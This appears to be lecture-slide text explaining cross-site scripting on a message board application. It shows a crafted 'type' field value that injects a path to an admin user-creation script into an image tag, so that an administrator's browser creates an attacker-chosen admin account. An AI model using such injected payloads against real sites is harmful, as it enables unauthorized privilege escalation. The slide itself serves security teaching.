 Attacking other users: XSS
 Example:
 Message Board Application
 Messages are submitted with a request such as
POST /submit.php
Host: bobadilla.engr.scu.edu
Content-Length: 41
type=question&name=foo&message=bar
 Request results in
<tr> <td><img src=“/images/question.gif”></td>
<td>foo</td>
<td>bar</td></tr>
 Now change your request type to
type=../admin/newUser.php?username=foo&password=bar&role=admin#
 Request results in
<tr> <td><img src=“/images/ =../admin/newUser.php?
username=foo&password=bar&role=admin#.gif”></td>
<td> </td>
<td> </td></tr>
 When an administrator is induced to issue this crafter request, the action is performed
 